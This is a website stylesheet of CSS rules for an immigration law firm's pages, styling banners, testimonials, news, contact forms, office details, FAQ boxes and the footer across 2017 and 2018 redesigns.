#benefits-hiring-2017 .btn-hiring-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; padding:18px 25px 18px 25px;}

#testimonials-2017{width:100%; background-color:#F6F6F6; padding:70px 0px;}
#testimonials-2017 .carousel{width:98%; max-width:1185px; margin:0 auto;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:24px; padding:40px 0px 0px 0px; text-align:justify;}
#testimonials-2017 .testimonials-2017-title{font-family: 'julius_sans_oneregular'; font-size:30px; margin-bottom:20px; color:#003563;}

#latest-news-2017{width:100%; background-color:#fff; padding:70px 0px;}
#latest-news-2017 .content-ln-2017{width:98%; max-width:1185px; margin:0 auto;}
#latest-news-2017 .latest-news-2017-title{font-family: 'julius_sans_oneregular'; font-size:44px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:44px; font-weight:normal;}
.news-2017-section{margin:45px 0px 30px;}
.ln-date-2017{font-family: 'latoregular'; font-size:14px; line-height:14px; background-color:#444A48; color:#ffffff; display:inline-block; padding:5px 5px 3px 5px; margin:0px 0px 10px 0px;}
.ln-title-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:37px; text-transform:uppercase; margin-bottom:8px;}
.ln-content-2017{font-family: 'Open Sans', sans-serif;  font-size:15px; line-height:20px;}


#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important; border:0px; text-decoration:none;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-family: 'julius_sans_oneregular'; font-size:18px; text-transform:uppercase; text-align:center; margin:0px; background-color:#013564; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:15px; line-height:22px;}
#tabs-new2017 .txt-tabs-2017 h3{font-family: 'julius_sans_oneregular'; font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-family: 'julius_sans_oneregular'; font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}



/* --------------------------------------------------------------------------------------- */
.content-lp{max-width:1020px; margin:0 auto;}

.center-block{display:block; margin-right:auto; margin-left:auto;}
.img-responsive{display:block; max-width:100%; height:auto;}

/*----- REQUEST AREA ------*/
#section-06-form-apply{background:#f0f0f0 !important; width:100%; padding-top:73px; padding-bottom:50px;} 
  .title-form-apply{font-family: 'JuliusSansOne-Regular'; font-size:36px; color:#FFF !important; text-transform:uppercase; margin-bottom:15px;} 
  .subtitle-form-apply{font-family: 'Lato-Light'; font-size:18px; color:#FFF !important; margin-top:10px;}

#section-06-form-apply .medium{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; min-height:75px;}
#section-06-form-apply label{display:none; color: #FFF;}
#section-06-form-apply .gform_button{background:#FFF !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#003563 !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px; min-height:50px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:31.33% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_20_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_20_4{width:98% !important; float:none; margin:1%}
#section-06-form-apply #field_20_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}

#section-06-form-apply #field_22_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_4{width:98% !important; float:left; margin:1%;}
#section-06-form-apply #field_22_3{width:31.33% !important; float:left; margin:0% 1%}


#section-06-form-apply .medium{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 15px 0px !important; text-transform:uppercase;}
#section-06-form-apply .textarea{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; text-transform:uppercase;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{font-family:'Lato-Regular' !important; background:#013564 !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#FFF !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button:hover{background:#FFF !important; color:#013564 !important;}
#section-06-form-apply #field_21_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_4{width:98% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_21_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}



  .input-footer-lp-01{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:25% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 30px 0px 0px !important;}
  .input-footer-lp-02{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:35% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 0px 0px 0px !important;}
  
  .submit-lp{box-shadow:1px 1px 8px #333 !important; background:#013564 !important; width:173px !important; margin:14px 48px 34px 0px !important; text-align:center !important; border:2px solid #FFF !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .submit-lp:hover{box-shadow:1px 1px 8px #333 !important; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*----- REQUEST AREA ------*/
 
/*----- FOOTER AREA ------*/  
#footer{background:#000; padding-bottom:15px;}
  #footer .col-sm-6{padding-top:35px; border-bottom:1px solid #FFF; padding-bottom:30px;}  
  
  .box-address-01{float:left; width:60%; border-bottom:1px solid #FFF; padding:25px 0px;}
  .box-address-02{float:left; width:40%; border-bottom:1px solid #FFF; padding:25px 0px;}
  
  .img-address-info{float:left; width:10%;}
  .text-address-info{float:left; width:90%; font-family: 'Lato-Light'; color:#FFF; font-size:16px;}
  .text-address-info a{color:#FFF; text-decoration:none;}
  
  .social-icons-area{float:left; width:30%; margin-top:45px;}
  .text-follow{font-family: 'Lato-Regular'; float:left; width:40%; color:#FFF; margin-top:2px; margin-bottom:25px;}
  .social-icons{float:left; width:70%; margin-bottom:25px;}
  
  .buttons-footer-area{float:left; width:50%; margin-top:35px;}
  .button-footer{background:#FFF; width:30%; margin-left:15px; margin-top:28px; text-align:center; border:1px solid #FFF; font-size:18px; color:#000; font-family: 'JuliusSansOne-Regular'; float:left; padding:18px 0px; cursor:pointer;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .button-footer:hover{box-shadow:1px 1px 8px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  
  .copyright{background:#101825; color:#FFF; font-size:13px; font-family: 'Lato-Light'; padding:24px 0px;}
/*----- FOOTER AREA ------*/  


/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

body:not(.home) #banner-cta-2017{padding:90px 0px; position:relative;}

#banner-cta-2017 .phone-2017{position:absolute; top:40px; right:0px; z-index:1; max-width:299px; border:0px;}
#banner-cta-2017 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:45px; line-height:65px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h2{padding:0px; margin:0px 0px 10px 0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:22px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 .bg-blue-content-header{background-image: var(--wpr-bg-930072f9-bef2-4b76-9582-eb345d3df492); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}

#services-new-2017{width:100%; background-color:#fff; padding:35px 0px 50px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .img-box-serv-2017 img{width:100%;}
#services-new-2017 .box-content-area-2017{width:92%; margin:0 auto;}
#services-new-2017 .box-serv-title{font-family: 'julius_sans_oneregular'; font-size:36px; color:#003563; width:100%; text-align:center; padding:70px 0px 30px 0px;}
#services-new-2017 a{color:#003563; text-decoration:none;}

.faq-box-2017{font-size:16px; margin:0px 0px 50px 0px;}
.letter-faq-2017{width:5%; float:left; font-family: 'julius_sans_oneregular'; font-size:18px; color:#000; max-width:40px; min-height:50px;}
.content-faq-box{width:95%; float:left; margin-bottom:10px; text-align:justify;}
.content-faq-box .strong{font-size:30px; line-height:35px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal;}

.testimonials-box-2017{font-family: 'Lato-Light'; font-size:16px; margin-top:28px;}
.image-testimonials-2017{width:15%; max-width:129px; float:left;}
.image-testimonials-2017 img{width:100%; border:2px solid #576F8B; border-radius:100px;}
.text-testimonials-2017{width:83%; float:right; text-align:justify;}
.title-testimonials-2017{font-size:24px; line-height:25px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:left; width:46%; margin:2%;}
.resource-box-2017{padding:80px 0px;}
.resource-title-2017{background-image: var(--wpr-bg-9e7ec829-e070-438d-969e-56fd16d4bb7b); width:85%; height:120px; margin:0 auto; border:1px solid #fff; color:#fff; text-align:center; font-size:25px; line-height:29px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:30px 30px 30px 30px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{margin:0px !important; padding:0px !important; border:0px !important; width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{margin:0px; padding:3px 0px; font-family: 'Lato-Light';  font-weight:bold; font-size:15px;}

#top-immigration-area-2017{padding:50px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:60%; float:left; font-family: 'Lato-Light'; font-size:17px; line-height:30px; color:#000;}
.left-top-immigration-2017 p{margin:0px 0px 25px 0px;}
.right-top-immigration-2017{width:35%; float:right;}
.right-top-immigration-2017 label{display:block !important;} 
.right-top-immigration-2017 .medium{margin:0px 0px 1px 0px; padding:10px; box-sizing:border-box; min-height:35px;}
.right-top-immigration-2017 .textarea{min-height:100px; max-height:100px; margin:0px 0px 10px 0px;}
.right-top-immigration-2017 .button{font-size:24px; color:#cccccc; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:16px 30px; border: 2px solid #fff; background-color: #013564; box-shadow:0px 0px 0px; margin-top:15px;min-height:50px; width:100%; box-shadow: 0px 0px 0px; border-radius: 0px;} 
.right-top-immigration-2017 .button:hover{background-color:#FFF;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; list-style:none; text-align:center !important; font-family: 'Lato-Light' !important; font-weight:normal !important;  }
.lef-top-title-2017{font-family: 'Lato-Light';  font-weight:bold; font-size:24px; line-height:24px; color:#003563; text-transform:uppercase;}
.lef-top-subtitle-2017{font-family: 'Lato-Light'; font-size:24px; line-height:24px;color:#003563; padding:8px 0px 35px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; text-align:center; font-family: 'julius_sans_oneregular'; text-transform:uppercase; font-size:18px; color:#000;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{background-image: var(--wpr-bg-680db2d4-05f6-4261-8bf4-5394fb4efda9); width:85%; max-height:90px; min-height:90px; margin:0 auto; font-size:28px; line-height:30px; color:#fff; border:1px solid #fff; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-family: 'latoregular'; font-size:18px; line-height:30px; color:#000;}
#contact-immigration-expert .contact-im-ex-l{width:40%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:60%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-family: 'julius_sans_oneregular'; font-size:36px; color:#000; line-height:42px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:48px; text-transform:uppercase;}
#contact-immigration-expert .btn-contact-immigration-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; box-shadow:2px 2px 8px #666; padding:12px 25px 10px 25px; border:2px solid #fff;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px; line-height:-moz-block-height !important;}
.left-3-things{float:left; width:70%;}
.right-3-things{float:left; width:30%;}
  
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:36px; line-height:46px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:48px;}
  
.number-things{float:left; width:15%; font-size:72px; font-family: 'Lato-Light'; color:#003563; margin-top:39px;}
.text-things{float:left; width:70%; font-size:18px; color:#003563; font-family: 'Lato-Light'; line-height:30px; margin-top:39px;}
.text-things span{font-family: 'Lato-Regular';}
  
.title-resources-2017{font-family: 'JuliusSansOne-Regular'; font-size:35px; color:#003563; text-align:center; margin-bottom:20px; margin-top:14px;}
.box-resources{border:1px solid #DED3B9; padding:0px 25px 60px;}
.box-url-resources{font-size:18px; font-family: 'Lato-Regular'; text-transform:uppercase; margin-top:59px;}
.box-url-resources a{font-family: 'Lato-Regular'; text-decoration:none; color:#000;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/
.breadcrumb-2017{width:100%; max-width:1140px; margin:0 auto; background-color:#003463; text-transform:uppercase; color:#fff; font-family: 'Lato-Regular';  font-size:14px; box-sizing:border-box; padding:15px 50px; text-align:center;}
.breadcrumb-2017 a{color:#fff; text-decoration:none;} 

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:47px 0px 47px 0px;}
.box-our-team{width:31.33%; float:left; font-family:'julius_sans_oneregular'; margin:40px 1% 1% 1%; }
.title-our-team-2017{font-size:45px; line-height:48px; color:#000; width:100%; text-align:center;}
.name-our-team-2017{font-size:24px; color:#003563; text-align:center; padding-top:20px;}
.job-our-team-2017{text-align:center; font-size:21px; color:#003563; font-family:arial; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:17px; color:#616161; font-family:arial; line-height:22px;}
/*----- NEW CONTACT US - OMAR ------*/

#office-2017{padding-top:80px !important; background-color:#ffffff;}
.office-content{ width:46%; float:left; margin:2% 2% 70px 2%;}
.office-title{font-family:'julius_sans_oneregular'; color:#003563; font-size:42px;}
.office-img img{width:100%; margin:40px 0px 30px 0px;}
.office-l{width:45%; float:left; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-address{background:var(--wpr-bg-64f832e3-4425-4286-a1b1-2919953c19fe) no-repeat; padding:0px 0px 10px 25px;}
.office-phone{background:var(--wpr-bg-73e5fbf8-61d1-4c9b-a52e-2623e3788735) no-repeat center left; padding:0px 0px 10px 25px; }
.office-fax{background:var(--wpr-bg-725d927d-8b02-4b0f-b5cf-cffee83b1183) no-repeat center left; padding:0px 0px 10px 25px;}
.office-email{background:var(--wpr-bg-d15e5962-9864-405c-b68e-15e678c7f0fc) no-repeat center left; padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:50%; float:left;}
#form-contact-2017-r{background-color:#f6f6f6; width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.title-new-2017{font-size:48px; line-height:48px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:15px 0px 50px 0px; }
.sub-title-new-2017{font-size:30px; line-height:30px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:0px 0px 0px 0px;}
.content-internals-2017{width:95%; max-width:1185px; margin:0 auto;}

.bullets-home-2017{font-family: 'julius_sans_oneregular'; font-size:28px; line-height:40px; color:#003563; text-align:left !important;}
.bullets-home-2017 p{margin:0px; padding:0px;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:645px; border:0px; margin-bottom:150px;}
.bullets-home-2017 .name-logo{width:100%; max-width:609px; border:0px; margin-top:30px; margin-bottom:55px;}

.homepage-2017-h1{text-align:left !important; font-size:45px !important; line-height:65px !important; font-family: 'julius_sans_oneregular'; text-shadow:0px 0px !important;}
.homepage-2017-h2{text-align:left !important; font-size:18px; line-height:normal;}

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:18px; line-height:30px; font-family: 'Lato-Light'; padding:35px 0px 40px 0px;}

.about-is-box-2017{width:33.33%; margin:50px 0px 0px 0px; float:left; text-align:center;}
.about-is-box-2017 img{width:96%; max-width:315px;}
#mobile{display:none;}
.clearfix{clear:both;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{width: 98%; max-width: 1185px; margin: 0 auto;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:50px !important; line-height:65px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:40px !important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{background-image: var(--wpr-bg-f4f5113f-9139-4988-a36a-f4f397d02f61); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; border:2px solid #fff; color:#fff !important; padding:20px 110px; display:inline-block; margin-top:35px; margin-bottom:25px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:455px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:17px; line-height:25px;}

/* *************** section 01 ***************  */
.content-section-01{font-size:15px; line-height:25px; color:#000; width:96%; margin:0 auto;}
.content-section-01 strong{text-transform:uppercase; color:#003466;} 
.content-section-01 p{margin-bottom:25px; color:#000;}
.content-section-01 a{color:#003465 !important; text-decoration:underline;}

/* *************** section 02 ***************  */
.content-circle-check-box{display: flex; justify-content: space-evenly; flex-wrap: wrap;}
.circle-check-box{width:18%; background:var(--wpr-bg-28c51925-d133-476c-846b-1088845cd882) no-repeat left top; padding-top:65px; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 70px; color:#fff;}
.content-section-03-l{width:60%; float:left;}
.content-section-03-r{width:35%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:21px; padding:0px 0px 30px 0px;}
.sub-content-section-03{font-size:26px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; color:#fff !important; padding:18px 30px 15px 30px; margin:50px 0px 0px 0px; display:inline-block;}

/* *************** section 04 ***************  */
.content-section-04{background-color:#fff; padding:50px 0px 30px 0px;}


/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:29.33%; margin:2%; float:left; color:#fff; font-size:16px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px;}
.blue-img-april-2018 img{width:100%;}

/* *************** section 06  ***************  */
.line-height-box-april-2018{line-height:35px !important; max-width:900px !important; margin:0 auto;}


/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:50px 0px 30px 0px;}
.content-section-07-l{width:48%; float:left;}
.content-section-07-r{width:48%; float:right;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.content-box-num-april-2018{width:16%; margin:0% 2% ; float:left; color:#000;}
.content-box-num{font-family: 'julius_sans_oneregular';  font-size:90px; line-height:110px; color:#5d87ad; width:100%; text-align:left;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:100%; float:none; color:#000;}
.content-section-09-top-r{width:100%; float:none; color:#000; padding-top:25px;}
.phone-section-09{background:var(--wpr-bg-04510333-1c26-415d-a890-82a52855427b) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.content-section-09-r{width: 100%; float: none; margin-top: 50px;}
.option-title{font-size:16px; text-transform:uppercase; background:var(--wpr-bg-cc5cc7b5-f0b2-429f-a81b-e5228cf12ec8) no-repeat left top; width:100%; padding:10px 0px 25px 30px; letter-spacing:-1px; text-align:left; margin-bottom:25px;}
.arrow-april-2018{background:var(--wpr-bg-602dbd4e-fa2f-4607-b5e1-74322e364733) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:100px; color:#000;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:24px; line-height:30px; color:#013564;}
.answer-2018{font-size:16px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px; color:#000;}


/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:50px 0px;}
.blue-box-april-2018-11{width:23%; margin:1%; float:left; color:#fff;}
.blue-img-april-2018-11{width:100%;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:50px 0px;}
.bottom-left-2018{float:left; width:48%; text-transform:uppercase; font-weight:bold;}
.bottom-right-2018{float:right; width:48%;}
.bottom-right-2018 img{width:100%; max-width:500px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 aaaa ----------------------------------- */

.phone-txt-new{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:32px; color:#fff; padding:5px 15px 5px 8px; display:inline-block; position:absolute; right:0px; top:40px;}
.phone-txt-icon{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new a{color:#fff; text-decoration:none !important;}
.phone-txt-new a:hover{color:#fff; text-decoration:none !important;}

.phone-txt-new2{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:22px; color:#fff; padding:5px 15px 7px 15px; display:inline-block; position:absolute; right:0px; top:90px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new2 a{color:#fff; text-decoration:none !important;}
.phone-txt-new2 a:hover{color:#fff; text-decoration:none !important;}

.second-phone-text-area{width:100%; background:var(--wpr-bg-ca72efe8-41d4-4cfe-8a19-dbf2c1551a4a) repeat-x center;}
.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; text-transform:uppercase; font-family: 'JuliusSansOne-Regular'; color:#000; font-size:22px; font-weight:bolder;}
.second-phone-image{float:right; width:45%; border-radius:150px 0px 0px 150px; border-left:2px solid #6B6B6B; border-top:2px solid #6B6B6B; border-bottom:2px solid #6B6B6B; box-sizing:border-box; padding:15px 0px; background-color:#000;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:45px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

#blue-boxes-sep-2018{background:var(--wpr-bg-55f62582-91b3-4912-a9e7-68235b001a86) no-repeat !important; width:100%; max-height:392px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-cac1af2a-2136-43e6-8c43-c7df60e13292) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .blue-trans-sep-2018{position:relative; z-index:0;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:23px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:17px; line-height:24px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:50px; line-height:50px; margin-bottom:30px; text-transform:uppercase; text-align:center; color:#000;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{padding:0px; margin:10px 0px 0px 0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:60px; color:#fff; text-transform:uppercase; line-height:70px;}
.homepage-2017-txt-2018{font-size:23px; line-height:33px; color:#fff; text-align:left;}
.btn-2018{font-size:25px !important; display:inline-block !important; border:0px !important; padding:10px 25px !important; }
.icons-2018{margin:25px 0px 40px 0px;}
.blue-content-2018{font-size:16px !important; line-height:25px !important;}
.blue-box-content-2018{width:50%;}
.blue-box-content-2018-2{width:55%; font-size:17px; line-height:25px !important;}

#floating-form-2018{position:relative; background-color:#dfdfdf; padding:30px 35px 30px 35px; box-sizing:border-box; max-width:500px; margin-top:0px;}
.form-title-2018{font-family: 'JuliusSansOne-Regular'; color:#004777; font-size:23px; line-height:30px; margin-bottom:20px;}
#floating-form-2018 .ginput_container_text, #floating-form-2018 .ginput_container_email, #floating-form-2018 .ginput_container_phone{margin-bottom:2px !important;}

/* ========BLUE AREA========= */
